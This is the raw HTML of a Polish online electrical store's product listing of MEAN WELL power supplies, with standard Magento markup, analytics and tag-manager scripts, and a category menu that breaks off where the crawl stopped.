

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elektroglob.pl/produkty?manufacturer_name=MEAN+WELL
body_size: 44746
content:
<!doctype html>
<html lang="pl">
    <head >
        <script>
    var LOCALE = 'pl\u002DPL';
    var BASE_URL = 'https\u003A\u002F\u002Felektroglob.pl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Wszystkie produkty   - Elgal"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Wszystkie produkty   - Elgal</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Sebwite_Sidebar/css/module.css" />
<link  rel="stylesheet" type="text/css"  media="screen" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.15.1/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/main.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/product-helper.js"></script>
<script  type="text/javascript"  src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/category.js"></script>
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,700&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400;900&amp;display=swap&amp;subset=latin-ext" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&amp;display=swap" />
<link  rel="icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://elektroglob.pl/media/favicon/default/elektroglob_favicon.jpg" />
<link  rel="canonical" href="https://elektroglob.pl/produkty" />


<script type="text/javascript">
(function () {
    var rrid = 'e027a88e97e87c29253003b834fc0354';
    _rrConfig = {'yOffset': '25', 'xSide': 'right'};
    var _rr = document.createElement('script');
    _rr.type = 'text/javascript';
    var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
    _rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
    var __rr = document.getElementsByTagName('script')[0];
    __rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="text/javascript">
(function () {
var rrid = '257562a2035477387d2a6043292072e3';
_rrConfig = {'yOffset': '250', 'xSide': 'right'};
var _rr = document.createElement('script');
_rr.type = 'text/javascript';
var language = (document.documentElement.lang.substring(0, 2) || window.navigator.userLanguage || window.navigator.language).substring(0, 2);
_rr.src = '//www.rzetelnyregulamin.pl/pl/widget,kod-' + rrid + ',lang-' + language + '';
var __rr = document.getElementsByTagName('script')[0];
__rr.parentNode.insertBefore(_rr, __rr);
})();
</script>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Store",
	"address": {
		"@type": "PostalAddress",
		"addressLocality": "Płock",
		"streetAddress": "F. Chopina 5",
		"postalCode": "09-402",
		"addressRegion": "mazowieckie"
	},
	"name": "ELGAL sp. z o.o. sp.k.",
	"openingHours": [
		"Mo-Fr 08:00-16:00"
	],
	"email": "sklep@elektroglob.eu",
	"telephone": "242653000",
	"vatID": "7743221593",
	"image": "https://elektroglob.pl/img/ie-logo-1502654665.jpg"
}
</script>
<meta name="google-site-verification" content="bNK61z9gURgdTawY46jGUCB72C-2my1dbaYeeBWAI_E" />            <!-- Google Tag Manager Added by Mageplaza -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVSF5SM');</script>
    <!-- End Google Tag Manager -->
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-144896187-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-CCTSQY3L07"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://elektroglob.pl/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"elektroglob.pl","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-produkty category-produkty catalog-category-view page-layout-2columns-left">
        <!--Analytics Added by Mageplaza GTM -->
                <!--Facebook Pixel Added by Mageplaza GTM -->

    <!-- Google Tag Manager (noscript) Added by Mageplaza-->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVSF5SM"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
            <!-- Google Tag Manager DataLayer Added by Mageplaza-->
                    <script>
                dataLayer.push({"remarketing_event":"view_item_list","value":1042.14,"items":[{"id":"172-751-026","google_business_vertical":"retail"},{"id":"172-751-024","google_business_vertical":"retail"},{"id":"136-024-386","google_business_vertical":"retail"},{"id":"136-024-382","google_business_vertical":"retail"},{"id":"133-306-255","google_business_vertical":"retail"},{"id":"136-024-960","google_business_vertical":"retail"},{"id":"172-452-352","google_business_vertical":"retail"},{"id":"172-435-220","google_business_vertical":"retail"},{"id":"136-024-442","google_business_vertical":"retail"},{"id":"172-750-966","google_business_vertical":"retail"}],"ecommerce":{"currencyCode":"PLN","impressions":[{"id":"172-751-026","name":"Zasilacz na szyn\u0119 DIN 13.8V\/60W\/2.8A\/1.5A MEAN WELL DRC-60A","price":128.94,"list":"Wszystkie produkty ","position":1,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz na szyn\u0119 DIN 13.8V\/60W\/2.8A\/1.5A MEAN WELL DRC-60A","category_path":"Wszystkie produkty "},{"id":"172-751-024","name":"Zasilacz na szyn\u0119 DIN 27.6V\/40W\/0.95A\/0.5A MEAN WELL DRC-40B","price":108.73,"list":"Wszystkie produkty ","position":2,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz na szyn\u0119 DIN 27.6V\/40W\/0.95A\/0.5A MEAN WELL DRC-40B","category_path":"Wszystkie produkty "},{"id":"136-024-386","name":"Zasilacz na szyn\u0119 DIN 24V\/120W\/5A NDR-120-24","price":98.4,"list":"Wszystkie produkty ","position":3,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz na szyn\u0119 DIN 24V\/120W\/5A NDR-120-24","category_path":"Wszystkie produkty "},{"id":"136-024-382","name":"Zasilacz na szyn\u0119 DIN 24V\/240W\/10A MEAN WELL NDR-240-24","price":194.46,"list":"Wszystkie produkty ","position":4,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz na szyn\u0119 DIN 24V\/240W\/10A MEAN WELL NDR-240-24","category_path":"Wszystkie produkty "},{"id":"133-306-255","name":"Zasilacz na szyn\u0119 DIN 24V\/75W\/3.2A MEAN WELL NDR-75-24","price":85.28,"list":"Wszystkie produkty ","position":5,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz na szyn\u0119 DIN 24V\/75W\/3.2A MEAN WELL NDR-75-24","category_path":"Wszystkie produkty "},{"id":"136-024-960","name":"Zasilacz do zabudowy 12V\/150W\/12,5A MEAN WELL RS-150-12","price":92,"list":"Wszystkie produkty ","position":6,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz do zabudowy 12V\/150W\/12,5A MEAN WELL RS-150-12","category_path":"Wszystkie produkty "},{"id":"172-452-352","name":"Zasilacz do zabudwy 24V\/25W\/1.1A MEAN WELL RS-25-24","price":52.15,"list":"Wszystkie produkty ","position":7,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz do zabudwy 24V\/25W\/1.1A MEAN WELL RS-25-24","category_path":"Wszystkie produkty "},{"id":"172-435-220","name":"RS 12V\/72W\/6A zasilacz do zabudowy RS-75-12","price":64.12,"list":"Wszystkie produkty ","position":8,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > RS 12V\/72W\/6A zasilacz do zabudowy RS-75-12","category_path":"Wszystkie produkty "},{"id":"136-024-442","name":"Zasilacz na szyn\u0119 DIN 24V\/150W\/6.25A MEAN WELL HDR-150-24","price":155.74,"list":"Wszystkie produkty ","position":9,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz na szyn\u0119 DIN 24V\/150W\/6.25A MEAN WELL HDR-150-24","category_path":"Wszystkie produkty "},{"id":"172-750-966","name":"Zasilacz do zabudowy 24V\/150W\/6.5A MEAN WELL LRS-150-24","price":62.32,"list":"Wszystkie produkty ","position":10,"category":"Wszystkie produkty ","brand":"Default","path":"Wszystkie produkty  > Zasilacz do zabudowy 24V\/150W\/6.5A MEAN WELL LRS-150-24","category_path":"Wszystkie produkty "}],"items":[{"item_id":"172-751-026","item_name":"Zasilacz na szyn\u0119 DIN 13.8V\/60W\/2.8A\/1.5A MEAN WELL DRC-60A","price":128.94,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":1,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"172-751-024","item_name":"Zasilacz na szyn\u0119 DIN 27.6V\/40W\/0.95A\/0.5A MEAN WELL DRC-40B","price":108.73,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":2,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"136-024-386","item_name":"Zasilacz na szyn\u0119 DIN 24V\/120W\/5A NDR-120-24","price":98.4,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":3,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"136-024-382","item_name":"Zasilacz na szyn\u0119 DIN 24V\/240W\/10A MEAN WELL NDR-240-24","price":194.46,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":4,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"133-306-255","item_name":"Zasilacz na szyn\u0119 DIN 24V\/75W\/3.2A MEAN WELL NDR-75-24","price":85.28,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":5,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"136-024-960","item_name":"Zasilacz do zabudowy 12V\/150W\/12,5A MEAN WELL RS-150-12","price":92,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":6,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"172-452-352","item_name":"Zasilacz do zabudwy 24V\/25W\/1.1A MEAN WELL RS-25-24","price":52.15,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":7,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"172-435-220","item_name":"RS 12V\/72W\/6A zasilacz do zabudowy RS-75-12","price":64.12,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":8,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"136-024-442","item_name":"Zasilacz na szyn\u0119 DIN 24V\/150W\/6.25A MEAN WELL HDR-150-24","price":155.74,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":9,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "},{"item_id":"172-750-966","item_name":"Zasilacz do zabudowy 24V\/150W\/6.5A MEAN WELL LRS-150-24","price":62.32,"item_list_name":"Wszystkie produkty ","item_list_id":"15321","index":10,"quantity":0,"item_brand":"Default","item_category":"Wszystkie produkty "}]},"ga4_event":"view_item_list"});
            </script>
                <!-- End Google Tag Manager DataLayer Added by Mageplaza-->
    
<div id="modal-offer-popup" style="display: none" data-bind="scope: 'kmk.offer.popup'">
    <div class="modal-info-wrapper">
        <div class="modal-label">
            <span>Masz aktywną ofertę w koszyku</span>
        </div>
        <div class="button-wrapper">
            <button class="action-button" data-bind="click: clearCartAction">Chwilowo odrzuć ofertę</button>
            <button class="action-button" data-bind="click: closeAction">Anuluj</button>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "kmk.offer.popup": {
                            "component": "KMK_OfferInterelektro/js/popup",
                            "initData": [],
                            "clearCartUrl": "https://elektroglob.pl/cart/offer/cartClear/"
                        }
                    }
                }
            }
    }
</script>


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".elektroglob.pl",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Wygląda na to, że JavaScript jest wyłączony w twojej przeglądarce.</strong>
                    <span>
                        By w pełni cieszyć się naszą stroną, upewnij się, że włączyłeś JavaScript w swojej przeglądarce.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header><div class="header content"><div class="top-bar max-width">
    <p id="button">
        Biuro Obsługi Zamówień        <a href="tel:+48 242 675 300">
            +48 242 675 300        </a>
        lub        <a class="header-mail" href="mailto:bok@elektroglob.eu">
            bok@elektroglob.eu        </a>
    </p>
</div>
<div class="mid-bar max-width"><div class="mid-bar-wrapper">

<a class="logo" href="https://elektroglob.pl/" title="Internetowy sklep elektryczny ElektroGlob">
    <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logo.svg"
         title="Internetowy sklep elektryczny ElektroGlob"
         alt="Internetowy sklep elektryczny ElektroGlob"
                    />
</a>


<form  class="search hide-on-mobile" id="search_mini_form" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search" type="text" name="q" value="" placeholder="Wpisz nazwę, markę lub cechę produktu..." class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <div class=category-select-wrapper>
        <select name="cat" id="cat" class="selectpicker category-select">
            <option value="" selected="" disabled="" data-default="">Kategoria</option>
                                <option class="category_level_2" value="15146">Aparatura elektryczna</option>
                                                <option class="category_level_2" value="15159">Przewody telekomunikacyjne</option>
                                                <option class="category_level_2" value="15167">Trasy kablowe</option>
                                                <option class="category_level_2" value="15172">Rozdzielnice elektryczne</option>
                                                <option class="category_level_2" value="15183">Dzwonki do drzwi, unifony, domofony</option>
                                                <option class="category_level_2" value="15209">Osprzęt odgromowy</option>
                                                <option class="category_level_2" value="15213">Wentylacja, ogrzewanie i klimatyzacja</option>
                                                <option class="category_level_2" value="15222">Gniazda i wtyczki elektryczne</option>
                                                <option class="category_level_2" value="15225">Osprzęt elektroinstalacyjny</option>
                                                <option class="category_level_2" value="15241">Oprawy oświetleniowe przemysłowe</option>
                                                <option class="category_level_2" value="15247">Lampy i oprawy dekoracyjne</option>
                                                <option class="category_level_2" value="15256">Źródła światła</option>
                                                <option class="category_level_2" value="15280">Aparatura pomiarowa</option>
                                                <option class="category_level_2" value="15304">Ładowarki, latarki, pozostałe</option>
                                                <option class="category_level_2" value="15315">Chemia</option>
                                                <option class="category_level_2" value="15206">Automatyka budynkowa</option>
                                                <option class="category_level_2" value="15189">Systemy bezpieczeństwa</option>
                                                <option class="category_level_2" value="15266">Materiały pomocnicze</option>
                                                <option class="category_level_2" value="15448">Smart Home</option>
                                    </select>
    </div>
    <button type="submit" id="search-button-desktop">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>
<div id="hamburger" class="hamburger hide-on-desktop">
    <span></span>
    <span></span>
    <span></span>
</div>
<form id="search-mobile-form" class="search hide-on-desktop" action="https://elektroglob.pl/catalogsearch/result/" method="get">
    <input id="search-mobile" type="text" name="q" value="" placeholder="" class="input-text" maxlength="128" minlength="3" role="combobox" aria-expanded="true" aria-haspopup="false" aria-autocomplete="both" autocomplete="off">
    <button type="submit" id="search-button-mobile">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg" alt="search">
    </button>
</form>

<div class="links hide-on-mobile">
            <div class="logged_user_icons" style="display:none;">
            <a href="https://elektroglob.pl/customer/account/logout/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/logout.svg" alt="logout">
                WYLOGUJ
            </a>
            <a href="https://elektroglob.pl/customer/account/index/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="account">
                MOJE KONTO
            </a>
        </div>
        <div class="logout_user_icons">
            <a href="https://elektroglob.pl/customer/account/login/">
                <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/account.svg" alt="login">
                ZALOGUJ
            </a>
        </div>
        <a href="https://elektroglob.pl/wishlist/">
        <img src="https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/wishlist.svg" alt="safe">
        SCHOWEK
            </a>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/logged-user-check": {}
        }
    }
</script>

<div data-block="minicart" class="minicart-wrapper hide-on-mobile">
    <a class="action showcart" href="https://elektroglob.pl/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        <span class="text">Koszyk</span>
    </a>
                    <script>            require(['jquery'], function ($) {
                $('a.action.showcart').click(function() {
                    $(document.body).trigger('processStart');
                });
            });</script>        <script>window.checkout = {"shoppingCartUrl":"https:\/\/elektroglob.pl\/checkout\/cart\/","checkoutUrl":"https:\/\/elektroglob.pl\/checkout\/","updateItemQtyUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/elektroglob.pl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/elektroglob.pl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/elektroglob.pl\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVrdHJvZ2xvYi5wbC9wcm9kdWt0eT9tYW51ZmFjdHVyZXJfbmFtZT1NRUFOK1dFTEw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/elektroglob.pl\/captcha\/refresh\/","isRequired":false,"timestamp":1767500307}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Felektroglob.pl\u002Fstatic\u002Fversion1715254411\u002Ffrontend\u002FKMK\u002FElgal\u002Fpl_PL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div><div id="header-bottom-bar" class="bottom-bar hide-on-mobile">
<ul class="max-width">
    
<li class="categories-drop categories-drop-label"><span>Kategorie</span></li>    <li class="producers-drop">
        <span><a
                href="https://elektroglob.pl/producenci/">PRODUCENCI</a></span>
    </li>

<li><a
        href="https://elektroglob.pl/promocje/"><span>Promocje</span></a>
</li>
<li><a
        href="https://elektroglob.pl/wyprzedaz/"><span>Wyprzedaże</span></a>
</li>
<li><a
        href="https://elektroglob.pl/blog/"><span>Blog</span></a>
</li>
<li><a
        href="https://elektroglob.pl/formularz-kontaktowy/"><span>Kontakt</span></a>
</li></ul>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Theme/js/dropdown": {
            }
        }
    }
</script></div>
<div class="dropdown hide-on-mobile categories-drop" id="dropdown-category">
    <div class="max-width">
        <div class="left">
            <ul id="main-categories">
                                    <li>
                        <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe">wyłączniki nadprądowe (145)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe">wyłączniki różnicowoprądowe (45)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe">wyłączniki różnicowoprądowe jednofazowe (29)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe">wyłączniki różnicowoprądowe trójfazowe (16)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki">ograniczniki przepięć (7)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/styczniki">styczniki (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-elektryczna/transformatory">transformatory (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
